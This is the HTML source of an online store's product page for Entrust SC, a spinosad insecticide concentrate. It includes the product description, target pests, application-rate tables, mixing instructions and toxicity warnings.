                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <a href="/category/organic-growing-supplies">Growing Supplies</a><span class="separator">/</span><a href="/category/specialty-indoor-growing">Indoor Growing</a><span class="separator">/</span><li><a href="/category/mite-control">Mite Control</a></li> &nbsp;/ &nbsp;  <li><a href="/category/spider-mite-control1">Spider Mites</a></li>
  <li aria-current="page">Entrust&trade; SC Naturalyte&reg; Insect Control</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1271150_entrust_sc_v2_600x600.jpg" class="MagicZoom" id="zoom_6468" data-options="zoomPosition: inner" title="Entrust&trade; SC Naturalyte&reg; Insect Control">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1271150_entrust_sc_v2_600x600.jpg" alt="Entrust&trade; SC Naturalyte&reg; Insect Control" id="product_image-6468" class='product_image img-responsive' />
              </a> 
                            
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">Entrust&trade; SC Naturalyte&reg; Insect Control</h1>
                              <div>OMRI Listed. Because The Cost of Saving Your Crops is Never Too High.</div>         
		   <div class="rev-stars">                        <div class="review_links">
                <div><a class="text-uppercase" href="/create_review/6468/spider-mite-control1">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = ;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1271150" />
                  <input type="hidden" name="prod_id" value="6469" />
                  <input type="hidden" name="cat_id6469" value="326" />
                        </form><!--end form3-->         <form name="product_form_6469" id="product_form_6469" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                Quart Concentrate
                <div class="sku">SKU: 1271150</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$725.00
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_6469" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="6469" />
                    <input type="hidden" name="cat_id" value="326" />
                    <input type="hidden" name="sku" value="1271150" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_6469" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_6469" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_6469').submit(function() {
                                if ($('#recipient_mapping_6469').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_6469').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_6469').val() == '' && $('#recipient_mapping_ob_6468').val() != ''){
                                    $('#recipient_mapping_6469').val($('#recipient_mapping_ob_6468').val());
        }
                                if ($('#new_recipient_mapping_6469').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_6469').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_6469').val() == '' && $('#new_recipient_mapping_ob_6468').val() != ''){
                                    $('#new_recipient_mapping_6469').val($('#new_recipient_mapping_ob_6468').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_6468" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_6468" role="tab" data-toggle="tab">Instructions</a></li>
                                   <li role="presentation"><a href="#section4_tab_6468" role="tab" data-toggle="tab">Technical</a></li>
                     <li role="presentation"><a href="#section5_tab_6468" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section7_tab_6468" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_6468'>          
              <p>This organic liquid provides outstanding control for a lengthy list of crop pests and can be used on nearly any type of plant you can think of. Entrust SC Naturalyte Insect Control contains the naturally occurring soil bacterium, spinosad, in a much higher percentage (22.5%) than comparable spinosad insecticides. With this high percentage of active ingredient, you will have unchallenged control of targeted pests in a quick knockdown spray with residual benefits.<ul>
<li>OMRI Listed and WSDA Approved<li>Easy-to-use liquid formulation makes measuring and mixing a breeze
<li>Works on contact and by ingestion
<li>Can be used on row crops, and in orchards, nurseries and greenhouses
<li>Contains spinosad (a Group 5 insecticide) derived from the fermentation of <em>Saccharopolyspora spinose</em>
<li>Will not be distributed to other parts of the plant after foliar application
<li>Does not persist in the environment; any overspray or residues on foliage will breakdown within days to weeks
<li>Recommended for Integrated Pest Management (IPM) Programs
<li>Relatively low toxicity to nontarget organisms (including beneficials), but do not apply to blooming, pollen-shedding or nectar-producing parts of plants if bees may forage on the plants within 3 hours of treatment</li></ul></p><P>
Can be used on asparagus, berries, cereal grains, citrus, coffee, cottonseed, cranberries, dates, fruit (pome, stone, vining), grasses, herbs, hops, legumes, non-grass animal feeds, ornamentals, peanuts (not for use in CA), peppermint/spearmint, pineapple, pomegranate, quinoa, root & tuber vegetables, soybeans, spices, tree farms, tree nuts, vegetables, and more. </p>                     
              <p><b>This Product Controls These Pests or Diseases: </b><a href="/category/alfalfa-weevils" alt="Alfalfa Weevil Control">Alfalfa Weevil</a>, <a href="/category/apple-maggot-controls" alt="Apple maggot">Apple Maggot</a>, <a href="/category/Armyworm-Control-Options" alt="Armyworm Control">Armyworms </a>, Asparagus Beetle, <a href="/category/bacillus-thuringiensis-kurstaki-products" alt="Worm Control">Bagworms</a>, Banana Rust Thrips, <a href="/category/pest-solver-guide-gnats-midges" alt="Midge Control">Blueberry Gall Midge</a>,<a href="/category/pest-solver-guide-beetles" alt="Beetle Control">Beetles</a>, 
<a href="/category/cabbage-root-maggots-controls" alt="Cabbage Root Maggots Control">Cabbage Root Maggot</a>, Carob Moth, <a href="/category/alfalfa-weevils" alt="Alfalfa Weevil Control">Caterpillars</a>, Cereal Leaf Beetle, Cherry Fruit Fly, Citrus Orangedog, Citrus Peelminer, Climbing Cutworm, <a href="/category/alfalfa-weevils" alt="Alfalfa Weevil Control">Codling Moth</a>, 
<a href="/category/Cotton-bollworm-control" alt="Cotton Bollworm Control">Cotton Bollworm (pre-bloom)</a>, Cotton Leafperforator, Currant Fruit Fly, <a href="/category/alfalfa-weevils" alt="Alfalfa Weevil Control">Diamondback Moths</a>, <a href="/category/pest-solver-guide-borers" alt="Emerald Ash Control">Emerald Ash Borer</a>, European Corn Borer, European Grapevine Moth, Filbert Worm, Fireworms, Flea Beetle, Fruit Borer Caterpillar, Fruitworms, Grape Berry Moth, Grape Leaf Skeletonizer, Green Cloverleaf Worm, Hawaiian Flower Thrips, Hickory Shuckworm, <a href="/category/tomato-hornworm-control" alt="Hornworm Control">Hornworms</a>, Imported Cabbageworm, Katydids, <a href="/category/leafminer-control" alt="Leafminer Control">Leafminers</a>, <a href="/category/leafroller-control-pest-solver-guide" alt="Leafrollers Control">Leafrollers</a>, Lepidopterous larvae, 
Lewis Mites, Light Brown Apple Moth, <a href="/category/Cotton-bollworm-control" alt=" Control">Loopers</a>, Melon Worms, Navel Orange Worm, Orange Tortix, <a href="/category/Oriental-Fruit-Moth-Controls" alt="Oriental Fruit Moth Control">Oriental Fruit Moth</a>, Pecan Nut Casebearer, Peach Twig Borer, Pickleworm, Pine Tip Moth, Pink Cornworm, <a href="/category/fire-ants" alt="Fire Ant Control">Red Imported Fire Ants</a>, Redhumped Caterpillar, Red-necked Peanut Worm, Rindworms, Saltmarsh Caterpillar, <a href="/category/hymenoptera-sawflies-horntails" alt="Sawfly Control">Sawfly</a>, Shore Fly, Southwestern Corn Borer, <a href="/category/spider-mite-control" alt="Spider Mites Control">Spider Mites</a>, Spotted Wing Drososphila, Sugarcane Bud Moth, <a href="/category/pest-solver-guide-thrips" alt="Thrips Control">Thrips</a>, <a href="/category/Tobacco-budworm-control" alt="Tobacco budworm Control">Tobacco Budworm</a>, Tufted Apple Budmoth, Velvetbean Caterpillar, Walnut Husk Fly, <a href="/category/Webworm-Control" alt="Webworms Control">Webworms</a>, <a href="/category/Cutworms-Controls" alt="Cutworm Control">Western Bean Cutworm</a> and more.</p>               </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_6468">
                <p>Mix with water and apply as a foliar spray.  Always shake well before use. Avoid freezing.</p>  <p><b>APPLICATION RATE REFERENCE TABLE</b>  <table width="75%">  <tr>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;"><b>APPLICATION RATE OF ENTRUST SC<br />(fl oz/acre)</b></td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;"><b>ACTIVE INGREDIENT EQUIVALENT<br />(lb ai/acre)</b></td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;"><b>ACRES PER GALLON OF ENTRUST SC</b></td>      <tr>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">1.5</td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">0.023</td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">85</td>      <tr>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">3</td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">0.047</td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">43</td>        <tr>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">4</td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">0.062</td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">32</td>      <tr>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">6</td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">0.094</td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">21</td>    <tr>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">8</td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">0.125</td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">16</td>    <tr>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">10</td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">0.156</td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">13</td>  </table></p>  <p><b>ENTRUST SC (ALONE)</b><ul><li>Fill the spray tank with water to about 1/2 of the required spray volume. <li>Start agitation and add the required amount of Entrust SC. <li>Continue agitation while mixing and filling the spray tank to the required spray volume. <li>Maintain sufficient agitation during application to ensure uniformity of the spray mix. Do not allow water or spray mixture to back-siphon into the water source.</ul></p>  <p><b>SPRAY TANK pH</b><ul><li>A spray tank pH between 6.0 and 9.0 is suggested to achieve maximum performance of Entrust SC. <li>If the water source is outside of this pH range, or if tank mixing other pesticides, adjuvants, or foliar nutrients will cause the pH to fall outside of this range, consider adjusting the spray tank pH to be between 6.0 and 9.0 before adding Entrust SC. To do this, add all other tank mix components first, then check the spray tank pH, adjust if desired, and then add Entrust SC. </ul></p>  <p><b>USE OF ADJUVANTS</b><ul><li>Adjuvants may be used to improve the control of Leafminers and Thrips in situations where achieving uniform plant coverage is difficult (such as closed crop canopy or dense foliage), or penetration into waxy leaf surfaces is required for pest control. <li>Use only adjuvant products labeled for agricultural use and follow the manufacturer's label directions. <li>A nominal concentration of 1 to 2 quarts per 100 gallons (0.25 to 0.5% v/v) is generally sufficient. <li>For Leafminers and Thrips, emulsified crop oils or methylated crop oil plus organosilicone combination products are recommended. <li>When using adjuvants, always conduct a jar test to determine the compatibility of the various components in the spray mixture. <li>Crop safety should be evaluated in a small area of the crop whenever there is a significant change in spray mixture ingredients or source of water for the spray mixture. <li>Do not use diesel fuel or pure mineral oil.</ul></p><p><b>For more information on tank mixing, and for detailed application instructions regarding specific application methods (row crops, orchard spraying, aerial and chemigation), please refer to the manufacturer's label under the DOCS tab. </b></p>  <P><table width="75%">  <tr>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;"><b>PEST</b></td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;"><b>ENTRUST SC (fl oz/acre)</b></td>    <tr><td width="75%" style="background-color:#445e0b; color:#f5f5dc; border:1px solid #445e0b; text-align:center; padding:3px;" colspan="3"><b>ASPARAGUS</b></td></tr>    <tr>  <td width="3%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">Asparagus Beetle</td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">4-6</td></tr>    <tr><td width="75%" style="background-color:#445e0b; color:#f5f5dc; border:1px solid #445e0b; text-align:center; padding:3px;" colspan="3"><b>BERRIES</b></td></tr>    <tr>  <td width="3%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">Armyworms,  Blueberry Gall Midge, Cherry Fruitworm, Cranberry Fruitworm, Currant European Grapevine Moth, Leafrollers, Light Brown Apple Moth, Thrips and more</td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">4-6</td></tr>  <tr><td width="75%" style="background-color:#445e0b; color:#f5f5dc; border:1px solid #445e0b; text-align:center; padding:3px;" colspan="3"><b>BRASSICA (COLE) LEAFY VEGETABLES</b></td></tr>    <tr>  <td width="3%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">Diamondback Moth</td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">1.5 - 4</td></tr>    <tr>  <td width="3%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">Cabbage Looper, Imported Cabbageworm</td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">3 - 6</td></tr>      <tr>  <td width="3%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">Armyworms (Including Beet Armyworms), Leafminers, Thrips  </td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">4 - 10</td></tr>    <tr>  <td width="3%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">Flea Beetle (suppression)</td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">4 - 8</td></tr>    <tr>  <td width="3%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">Cabbage Root Maggot (suppression)</td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">5 - 10</td></tr>    <tr><td width="75%" style="background-color:#445e0b; color:#f5f5dc; border:1px solid #445e0b; text-align:center; padding:3px;" colspan="3"><b>BULB VEGETABLES</b></td></tr>    <tr>  <td width="3%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">Armyworms, Dipteran Leafminers, European Corn Borers, Flea Beetles, Loopers, Thrips (suppression) </td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">3 - 8</td></tr>  <tr><td width="75%" style="background-color:#445e0b; color:#f5f5dc; border:1px solid #445e0b; text-align:center; padding:3px;" colspan="3"><b>CORN & TEONSITE</b></td></tr>    <tr>  <td width="3%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">Armyworms, Corn Earworm, European Corn Borer, Southwestern Corn Borer, Western Bean Cutworm  </td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">1.5 - 6</td></tr>    <tr><td width="75%" style="background-color:#445e0b; color:#f5f5dc; border:1px solid #445e0b; text-align:center; padding:3px;" colspan="3"><b>CUCURBIT VEGETABLES</b></td></tr>    <tr>  <td width="3%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">Armyworms, Cabbage Loopers, Leafminers, Melon Worms, Pickleworms, Rindworms, Thrips</td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">4 - 8 </td></tr>    <tr><td width="75%" style="background-color:#445e0b; color:#f5f5dc; border:1px solid #445e0b; text-align:center; padding:3px;" colspan="3"><b>FRUIT - CITRUS & POME</b></td></tr>    <tr>  <td width="3%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">Apple Maggot (suppression), Citrus Orangedog, Citrus Thrips, Codling Moth, European Grapevine Moth, Leafminers, Light Brown Apple Moth, Oriental Fruit Moth and more</td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">4 - 10</td></tr>    <tr><td width="75%" style="background-color:#445e0b; color:#f5f5dc; border:1px solid #445e0b; text-align:center; padding:3px;" colspan="3"><b>HERBS</b></td></tr>    <tr>  <td width="3%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">Armyworms, Loopers, Thrips (suppression)</td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">4 - 6</td></tr>    <tr><td width="75%" style="background-color:#445e0b; color:#f5f5dc; border:1px solid #445e0b; text-align:center; padding:3px;" colspan="3"><b>LEAFY VEGETABLES</b></td></tr>    <tr>  <td width="3%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">Armyworms, Cabbage Looper, Diamondback Moth, Imported Cabbage Looper, Leafminers, Thrips</td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">1.5  - 10</td></tr>    <tr><td width="75%" style="background-color:#445e0b; color:#f5f5dc; border:1px solid #445e0b; text-align:center; padding:3px;" colspan="3"><b>SOYBEAN</b></td></tr>    <tr>  <td width="3%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">Armyworms, Corn Earworm (Podworm), Green Clover Worm, Saltmarsh Caterpillar, Soybean Looper, True Armyworm, Velvet Bean Caterpillar</td>  <td width="33%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;">2.25 - 4</td></tr>    </table></P>  <br>                                                                <p><b>Storage: </b>Do not contaminate water, food or feed by storage or disposal. Store in a dry place. Store in original container. Keep container tightly closed when not in use. Do not store near food, foodstuffs, drugs or potable water supplies. In case of leak or spill, contain material with absorbent materials and dispose as waster. </p>                      </div>
                                              <div role="tabpanel" class="tab-pane" id="section4_tab_6468">
            <p><b>Warning &amp; Toxicities: </b><p>Wash hands before eating, drinking, chewing gum, using tobacco or using the toilet. </p><p>This product is toxic to bees exposed to treatment for 3 hours following treatment. Do not apply this pesticide to blooming, pollen-shedding or nectar-producing parts of plants if bees may forage on the plants during this time period. This product is toxic to aquatic invertebrates. Do not apply directly to water, to areas where surface water is present or to intertidal areas below the mean high water mark. Do not contaminate water when disposing of equipment washwaters. Do not apply where runoff is likely to occur. Do not apply when weather conditions favor drift from treated areas. Drift and runoff from treated areas may be hazardous to aquatic organisms in neighboring areas. Apply this product only as specified on the label.</p></p>                                    <p><b>Active Ingredients/Guaranteed Analysis: </b><p>
Spinosad (a mixture of spinosyn A and spinosyn D)..........22.5%<br />
Other Ingredients................................................................77.5%<br />
Total...................................................................................100.0%</p>
</p>        </div>
                       
        <div role="tabpanel" class="tab-pane" id="section5_tab_6468">
           <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1271150_Entrust-SC-Naturalyte-Insect-Control_label_22321.pdf" target="_blank" alt="Entrust insect control Label">Product Label</a></p>    <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1271150_Entrust-SC-Naturalyte-Insect-Control_SDS_22321.pdf" target="_blank" alt="Entrust insect control Safety Data Sheet">SDS</a></p>        </div>
                               <div role="tabpanel" class="tab-pane" id="section7_tab_6468">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/entrust-sc-naturalyte-spinosad-insecticide/spider-mite-control1">Be the first to write a review</a>
     </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/pyganic-specialty-5-percent/" title="PyGanic Specialty"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1288770_pyganic_specialty_300x300.jpg" alt="PyGanic Specialty" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/pyganic-specialty-5-percent/">PyGanic Specialty</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $187.99&ndash;$709.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/ancora-microbial-insecticide-ohp-Isaria-fumosorosea/" title="Ancora&reg;  Microbial Insecticide"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332874-OHP-Ancora-300x300.jpg" alt="Ancora&reg;  Microbial Insecticide" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/ancora-microbial-insecticide-ohp-Isaria-fumosorosea/">Ancora&reg;  Microbial Insecticide</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $185.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/eco-1-40-insecticide-fungicide/" title="Eco-1&reg; 40"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1458140_eco-1_40_300x300-C.jpg" alt="Eco-1&reg; 40" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/eco-1-40-insecticide-fungicide/">Eco-1&reg; 40</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $269.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/azatin-o-ohp-azadiractin-insecticide/" title="Azatin&reg;  O"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1222210-Azatin-0-300x300.jpg" alt="Azatin&reg;  O" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/azatin-o-ohp-azadiractin-insecticide/">Azatin&reg;  O</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $336.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/monterey-garden-insect-spray-spinosad-concentrate/" title="Monterey Garden Insect Spray - Conc."><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1257900-monterey_garden_insect_spray_conc-300x300.jpg" alt="Monterey Garden Insect Spray - Conc." /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/monterey-garden-insect-spray-spinosad-concentrate/">Monterey Garden Insect Spray - Conc.</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                           
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $16.99&ndash;$151.49    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/bioworks-principle-wp-beauvaria-bassiana-insecticide/" title="PRINCIPLE&trade; WP"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1342000-300x300-principle-wp.jpg" alt="PRINCIPLE&trade; WP" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/bioworks-principle-wp-beauvaria-bassiana-insecticide/">PRINCIPLE&trade; WP</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $90.00&ndash;$1,020.00    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/Bioworks-EpiShield/spider-mite-control1" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/fortify-pc-rx-green-technologies/spider-mite-control1" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
